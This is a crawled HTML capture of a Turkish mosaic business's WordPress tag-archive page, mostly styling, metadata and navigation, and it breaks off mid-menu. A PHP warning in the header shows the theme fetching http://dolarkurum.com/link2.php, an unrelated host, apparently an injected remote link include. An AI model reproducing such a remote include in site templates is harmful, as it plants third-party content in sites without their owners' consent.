

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mozaiksanatevi.com/tag/ayasofya/
body_size: 13804
content:

<!DOCTYPE html>
<html lang="tr" class="no-js">
	<head>
		<meta charset="UTF-8" />
                <meta http-equiv="Content-Type"content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v14.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ayasofya arşivleri - Mozaik Sanat Evi</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.mozaiksanatevi.com/tag/ayasofya/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ayasofya arşivleri - Mozaik Sanat Evi" />
	<meta property="og:url" content="https://www.mozaiksanatevi.com/tag/ayasofya/" />
	<meta property="og:site_name" content="Mozaik Sanat Evi" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mozaiksanatevi.com/#organization","name":"Mozaik Sanat Evi","url":"https://www.mozaiksanatevi.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.mozaiksanatevi.com/#logo","inLanguage":"tr","url":"https://www.mozaiksanatevi.com/wp-content/uploads/2015/10/cropped-logo2-1.png","width":512,"height":512,"caption":"Mozaik Sanat Evi"},"image":{"@id":"https://www.mozaiksanatevi.com/#logo"}},{"@type":"WebSite","@id":"https://www.mozaiksanatevi.com/#website","url":"https://www.mozaiksanatevi.com/","name":"Mozaik Sanat Evi","description":"Otel, havuz, villa, her mekanda cam, mermer mozaik, granit, \u00e7imstone uygulamalar\u0131 yap\u0131l\u0131r.","publisher":{"@id":"https://www.mozaiksanatevi.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.mozaiksanatevi.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"CollectionPage","@id":"https://www.mozaiksanatevi.com/tag/ayasofya/#webpage","url":"https://www.mozaiksanatevi.com/tag/ayasofya/","name":"ayasofya ar\u015fivleri - Mozaik Sanat Evi","isPartOf":{"@id":"https://www.mozaiksanatevi.com/#website"},"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.mozaiksanatevi.com/tag/ayasofya/amp/" /><meta name="generator" content="AMP for WP 1.0.99.1"/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mozaik Sanat Evi &raquo; beslemesi" href="https://www.mozaiksanatevi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mozaik Sanat Evi &raquo; yorum beslemesi" href="https://www.mozaiksanatevi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mozaik Sanat Evi &raquo; ayasofya etiket beslemesi" href="https://www.mozaiksanatevi.com/tag/ayasofya/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mozaiksanatevi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.mozaiksanatevi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.mozaiksanatevi.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mozaiksanatevi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='structurepress-main-css' href='https://www.mozaiksanatevi.com/wp-content/themes/structurepress-pt/style.css?ver=1.7.2' type='text/css' media='all' />
<style id='structurepress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top, .top-navigation a { background-color: #f2f2f2; }
.top-navigation .sub-menu a, .top-navigation .sub-menu .sub-menu { border-color: #e5e5e5; }
.top, .top::before, .top::after, .top__container::before, .header::before, .header::after { border-color: #efefef; }.top, .top-navigation a { color: #4c4c4c; }
.top-navigation a:focus, .top-navigation a:hover { color: #3f3f3f; }.header, .top::before, .top::after, .top__container::before, .header::before, .header::after { background-color: #ffffff; }
@media (min-width: 992px) { .header__navigation { background-color: #ffffff; } }.home-icon, .main-navigation a { color: #333333; }.home-icon:hover, .main-navigation .menu-item:focus > a, .main-navigation .menu-item:hover > a { color: #000000; }@media (max-width: 991px) { .main-navigation .sub-menu a { color: #999999; } }@media (max-width: 991px) { .header__navigation { background-color: #f2f2f2; } }
@media (max-width: 991px) { .header__navigation, .main-navigation a, .home-icon { border-color: #e0e0e0; } }@media (min-width: 992px) { .main-navigation a, .home-icon, .main-navigation > .menu-item-has-children::after { color: #999999; } }@media (min-width: 992px) { .home-icon:hover, .main-navigation .menu-item:focus > a, .main-navigation .menu-item:hover > a, .main-navigation > .current-menu-item > a { color: #333333; } }@media (min-width: 992px) { .main-navigation .sub-menu a, .main-navigation > .current-menu-item > a::after { background-color: #edac15; } }
@media (min-width: 992px) { .main-navigation .sub-menu .menu-item > a:hover { background-color: #d89c11; } }
@media (min-width: 992px) { .main-navigation .sub-menu a, .main-navigation .sub-menu .menu-item:first-of-type, .main-navigation .sub-menu .sub-menu a { border-color: #d89c11; } }
@media (min-width: 992px) { .main-navigation .sub-menu .menu-item-has-children::after { color: #d89c11; } }@media (min-width: 992px) { .main-navigation .sub-menu a, .main-navigation .sub-menu .menu-item:focus > a, .main-navigation .sub-menu .menu-item:hover > a { color: #ffffff; } }.page-header { background-color: #f2f2f2; }
.page-header { border-color: #efefef; }.page-header h1, .page-header h2 { color: #333333; }.page-header__subtitle { color: #999999; }.breadcrumbs { background-color: #ffffff; }.breadcrumbs a { color: #333333; }
.breadcrumbs a:hover { color: #000000; }.breadcrumbs span > span { color: #999999; }.content-area, .icon-box__subtitle { color: #000000; }h1, h2, h3, h4, h5, h6, hentry__title, .hentry__title a, .page-box__title a, .latest-news--block .latest-news__title a, .accordion__panel .panel-title a, .icon-menu__link, .step__title, body.woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3 { color: #333333; }.icon-box .fa, .step:hover .step__number, .person-profile__social-icon:focus, .person-profile__social-icon:hover, .contact-profile__social-icon:focus, .contact-profile__social-icon:hover, .footer-top a.icon-container:hover, .portfolio-grid__card:focus .portfolio-grid__card-title, .portfolio-grid__card:hover .portfolio-grid__card-title, body.woocommerce-page ul.products li.product a, body.woocommerce-page ul.products li.product a:hover img, .woocommerce ul.products li.product a, .woocommerce ul.products li.product a:hover img, body.woocommerce-page ul.products li.product .price, .woocommerce ul.products li.product .price, body.woocommerce-page .star-rating, .woocommerce .star-rating, body.woocommerce-page div.product p.price, body.woocommerce-page p.stars a, body.woocommerce-page ul.product_list_widget .amount, .woocommerce.widget_shopping_cart .total .amount { color: #edac15; }
.contact-profile__name, .person-profile__tag, .latest-news--block .latest-news__date, .widget_calendar caption, .pagination .current, .portfolio-grid__nav-item.is-active::after, body.woocommerce-page .widget_shopping_cart_content .buttons .checkout, body.woocommerce-page button.button.alt, body.woocommerce-page .woocommerce-error a.button, body.woocommerce-page .woocommerce-info a.button, body.woocommerce-page .woocommerce-message a.button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body.woocommerce-page #payment #place_order, body.woocommerce-page #review_form #respond input#submit, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page .widget_product_search .search-field + input, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a::after, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li:hover a::after, body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .structurepress-table thead th { background-color: #edac15; }
.accordion__panel:focus, .accordion__panel:hover, .testimonial, .logo-panel img:hover, .btn-primary, body.woocommerce-page .widget_shopping_cart_content .buttons .checkout, body.woocommerce-page nav.woocommerce-pagination ul li span.current { border-color: #edac15; }
.portfolio-grid__card:focus .portfolio-grid__card-block::after, .portfolio-grid__card:hover .portfolio-grid__card-block::after { border-bottom-color: #edac15; }
.contact-profile__container, .person-profile__container, .latest-news--block .latest-news__content { border-top-color: #edac15; }
.brochure-box:focus, .brochure-box:hover, .sidebar .widget_nav_menu .menu > li.current-menu-item > a, .sidebar .widget_nav_menu .menu > li > a:focus, .sidebar .widget_nav_menu .menu > li > a:hover, .sticky .hentry__container, .hentry__container:hover, .latest-news--inline:focus, .latest-news--inline:hover, .latest-news--inline + .latest-news--more-news:hover, .open-position:hover .open-position__content-container, .portfolio--left, body.woocommerce-page .widget_product_categories .product-categories > li.current-cat > a, body.woocommerce-page .widget_product_categories .product-categories > li > a:focus, body.woocommerce-page .widget_product_categories .product-categories > li > a:hover { border-left-color: #edac15; }
.btn-primary, body.woocommerce-page span.onsale, .woocommerce span.onsale { background: #edac15 linear-gradient(to bottom, #edac15, #ebaa12); }
.btn-primary:hover, .btn-primary:focus, .btn-primary:active:focus, body.woocommerce-page button.button.alt:hover { border-color: #d89c11; }
.btn-primary:hover, .btn-primary:focus, .btn-primary:active:focus, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, body.woocommerce-page button.button.alt:hover, body.woocommerce-page .woocommerce-error a.button:hover, body.woocommerce-page .woocommerce-info a.button:hover, body.woocommerce-page .woocommerce-message a.button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, body.woocommerce-page #payment #place_order:hover { background: #d89c11; }a { color: #539ad0; }
a:focus, a:hover { color: #378ac8; }.footer-top { background-color: #eeeeee; }.footer-top__headings { color: #333333; }.footer-top { color: #999999; }.footer-top .widget_nav_menu .menu a { color: #999999; }.footer-bottom { background-color: #eeeeee; }.footer-bottom { color: #999999; }.footer-bottom a { color: #333333; }
/* WP Customizer end */
@media (min-width: 992px) { .header__logo img { margin-top: 12px; } }

/* User custom CSS start */
.float{display:none;position:fixed;width:50px;height:50px;bottom:80px;right:15px;opacity:0.7}

/* User custom CSS end */

@media (min-width: 992px) { .header__navigation { width: calc(100% - 18.75rem); } }
.page-header { background-image: url('http://www.mozaiksanatevi.com/wp-content/themes/structurepress-pt/assets/images/subpage_bg.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll;}
</style>
<link rel='stylesheet' id='structurepress-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://www.mozaiksanatevi.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mozaiksanatevi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.mozaiksanatevi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.mozaiksanatevi.com/wp-content/themes/structurepress-pt/assets/js/modernizr.custom.20160712.js' id='structurepress-modernizr-js'></script>
<script type='text/javascript' src='https://www.mozaiksanatevi.com/wp-content/themes/structurepress-pt/bower_components/picturefill/dist/picturefill.min.js?ver=2.2.1' id='structurepress-picturefill-js'></script>
<link rel="https://api.w.org/" href="https://www.mozaiksanatevi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mozaiksanatevi.com/wp-json/wp/v2/tags/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mozaiksanatevi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mozaiksanatevi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="icon" href="https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/cropped-baski-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/cropped-baski-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/cropped-baski-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.mozaiksanatevi.com/wp-content/uploads/2014/12/cropped-baski-01-270x270.jpg" />

	</head>

	<body class="archive tag tag-ayasofya tag-27 wp-featherlight-captions">
	<div class="boxed-container">

	<header class="site-header">
		<div class="top">
	<div class="container  top__container">
		<div class="top__tagline">
			Otel, havuz, villa, her mekanda cam, mermer mozaik, granit, çimstone uygulamaları yapılır.		</div>
		<!-- Top Menu -->
		<nav class="top__menu" aria-label="Üst Menü">
					</nav>
	</div>
</div>

		<div class="header">
			<div class="container">
				<!-- Logo and site name -->
				<br />
<b>Warning</b>:  file_get_contents(http://dolarkurum.com/link2.php): failed to open stream: HTTP request failed! HTTP/1.1 523 &lt;none&gt;
 in <b>/var/www/vhosts/mozaiksanatevi.com/public_html/wp-content/themes/structurepress-pt/header.php</b> on line <b>37</b><br />
				<div class="header__logo">
					<a href="https://www.mozaiksanatevi.com/">
													<img src="http://www.mozaiksanatevi.com/wp-content/uploads/2016/09/logom.png" alt="Mozaik Sanat Evi" srcset="http://www.mozaiksanatevi.com/wp-content/uploads/2016/09/logom.png" class="img-fluid"  />
											</a>
				</div>
				<!-- Toggle button for Main Navigation on mobile -->
				<button class="btn  btn-primary  header__navbar-toggler  hidden-lg-up" type="button" data-toggle="collapse" data-target="#structurepress-main-navigation"><i class="fa  fa-bars  hamburger"></i> <span>MENÜ</span></button>
				<!-- Main Navigation -->
				<nav class="header__navigation  collapse  navbar-toggleable-md  js-sticky-offset" id="structurepress-main-navigation" aria-label="Main Menu">
					<!-- Home Icon in Navigation -->
										<a class="home-icon" href="https://www.mozaiksanatevi.com/">
						<i class="fa  fa-home"></i>
					</a>
					<ul id="menu-sabit" class="main-navigation  js-main-nav  js-dropdown" role="menubar"><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://www.mozaiksanatevi.com/merhaba-hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2455" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://www.mozaiksanatevi.com/hizmetler/">Hizmetler</a>
<ul class="sub-menu">
	<li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://www.mozaiksanatevi.com/mimari-uygulama/havuz-mozaikleri/">Havuz Mozaikleri</a></li>
	<li id="menu-item-2864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://www.mozaiksanatevi.com/hizmetler/ev-dekor-mozaikleri/">Ev Dekor Mozaikleri</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://www.mozaiksanatevi.com/mimari-uygulama/">Mimari Uygulama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="https://www.mozaiksanatevi.com/mimari-uygulama/mozaik-workshop/">Workshop</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2582"><a href="http://kybeleart.com">Seramik</a></li>
</ul>
</li>
<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2460" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://www.mozaiksanatevi.com/urunler/">Ürünler</a>
<ul class="sub-menu">
	<li id="menu-item-2610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2610"><a href="https://www.mozaiksanatevi.com/urunler/mozaik-el-aletleri/">Mozaik El Aletleri</a></li>
	<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://www.mozaiksanatevi.com/mozaik-ek-malzemeleri/">Mozaik Ek Malzemeleri</a></li>
